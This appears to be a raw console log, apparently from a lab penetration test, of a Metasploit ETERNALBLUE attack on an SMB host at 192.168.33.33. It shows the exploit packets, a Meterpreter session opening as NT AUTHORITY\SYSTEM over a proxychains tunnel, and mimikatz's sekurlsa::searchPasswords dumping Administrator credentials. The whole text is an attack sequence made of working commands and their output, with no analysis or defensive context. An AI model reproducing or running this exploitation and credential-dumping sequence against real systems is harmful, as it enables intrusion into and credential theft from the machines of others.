 [*] 192.168.33.33:445 - Sending last fragment of exploit packet!
[*] 192.168.33.33:445 - Receiving response from exploit packet
[+] 192.168.33.33:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.33.33:445 - Sending egg to corrupted connection.
[*] 192.168.33.33:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.33.33:4444
|S-chain|-<>-192.168.1.107:46077-<><>-192.168.33.33:4444-<><>-OK
[*] Sending stage (201283 bytes) to 192.168.33.33
[*] Meterpreter session 1 opened (0.0.0.0:0 -> 192.168.1.107:46077) at 2020-08-13 19:23:03 +0800
[+] 192.168.33.33:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.33.33:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.33.33:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > load mimikatz
Loading extension mimikatz...[!] Loaded Mimikatz on a newer OS (Windows 7 (6.1 Build 7601, Service Pack 1).). Did you mean to 'load kiwi' instead?
Success.
meterpreter > mimikatz_command -f sekurlsa::searchPasswords
[0] { Administrator ; WIN-POVQ8FCTTO4 ; teamssix.com }
[1] { Administrator ; WIN-POVQ8FCTTO4 ; teamssix.com }
[2] { WIN-POVQ8FCTTO4 ; Administrator ; teamssix.com }
meterpreter >